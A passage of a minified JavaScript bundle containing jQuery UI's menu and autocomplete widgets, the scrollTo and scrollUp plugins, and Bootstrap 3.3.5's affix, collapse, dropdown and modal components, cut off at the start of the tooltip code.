c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.outerHeight(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(b){return!a(b.target).closest(".ui-menu").length},_isDivider:function(a){return!/[^\-\u2014\u2013\s]/.test(a.text())},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.find(this.options.items)[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items).first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)},_filterMenuItems:function(b){var c=b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),d=new RegExp("^"+c,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return d.test(a.trim(a(this).text()))})}}),a.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){var d,e;return this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)})):(e=c.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",b,{item:e})&&b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(e.value),
d=c.item.attr("aria-label")||e.value,void(d&&a.trim(d).length&&(this.liveRegion.children().hide(),a("<div>").text(d).appendTo(this.liveRegion))))},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b&&b[0]||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){var b=this.term===this._value(),c=this.menu.element.is(":visible"),d=a.altKey||a.ctrlKey||a.metaKey||a.shiftKey;(!b||b&&!c&&!d)&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var b=++this.requestIndex;return a.proxy(function(a){b===this.requestIndex&&this.__response(a),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({},b,{label:b.label||b.value,value:b.value||b.label})})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").text(c.label).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var c;this._superApply(arguments),this.options.disabled||this.cancelSearch||(c=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.children().hide(),a("<div>").text(c).appendTo(this.liveRegion))}}),a.ui.autocomplete}),function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function c(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var d=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return d.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},d.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=c(g.offset),g.over=c(g.over),this.each(function(){function i(b){var c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(l,n,g)}});m.animate(o,c)}if(null!==e){var j,k=b(this),l=k?this.contentWindow||window:this,m=a(l),n=e,o={};switch(typeof n){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(n)){n=c(n);break}n=k?a(n):a(n,l);case"object":if(0===n.length)return;(n.is||n.style)&&(j=(n=a(n)).offset())}var p=a.isFunction(g.offset)&&g.offset(l,n)||g.offset;a.each(g.axis.split(""),function(a,b){var c="x"===b?"Left":"Top",e=c.toLowerCase(),f="scroll"+c,q=m[f](),r=d.max(l,b);if(j)o[f]=j[e]+(k?0:q-m.offset()[e]),g.margin&&(o[f]-=parseInt(n.css("margin"+c),10)||0,o[f]-=parseInt(n.css("border"+c+"Width"),10)||0),o[f]+=p[e]||0,g.over[e]&&(o[f]+=n["x"===b?"width":"height"]()*g.over[e]);else{var s=n[e];o[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(o[f])&&(o[f]=o[f]<=0?0:Math.min(o[f],r)),!a&&g.axis.length>1&&(q===o[f]?o={}:h&&(i(g.onAfterFirst),o={}))}),i(g.onAfter)}})},d.max=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!b(c))return c[f]-a(c)[e.toLowerCase()]();var g="client"+e,h=c.ownerDocument||c.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},d}),function(a,b,c){"use strict";a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f,g,h,i,j,k,l=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),m=!1;switch(k=l.scrollTrigger?a(l.scrollTrigger):a("<a/>",{id:l.scrollName,href:"#top"}),l.scrollTitle&&k.attr("title",l.scrollTitle),k.appendTo("body"),l.scrollImg||l.scrollTrigger||k.html(l.scrollText),k.css({display:"none",position:"fixed",zIndex:l.zIndex}),l.activeOverlay&&a("<div/>",{id:l.scrollName+"-active"}).css({position:"absolute",top:l.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+l.activeOverlay,zIndex:l.zIndex}).appendTo("body"),l.animation){case"fade":e="fadeIn",f="fadeOut",g=l.animationSpeed;break;case"slide":e="slideDown",f="slideUp",g=l.animationSpeed;break;default:e="show",f="hide",g=0}h="top"===l.scrollFrom?l.scrollDistance:a(c).height()-a(b).height()-l.scrollDistance,i=a(b).scroll(function(){a(b).scrollTop()>h?m||(k[e](g),m=!0):m&&(k[f](g),m=!1)}),l.scrollTarget?"number"==typeof l.scrollTarget?j=l.scrollTarget:"string"==typeof l.scrollTarget&&(j=Math.floor(a(l.scrollTarget).offset().top)):j=0,k.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:j},l.scrollSpeed,l.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(a-d>=e+g)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var 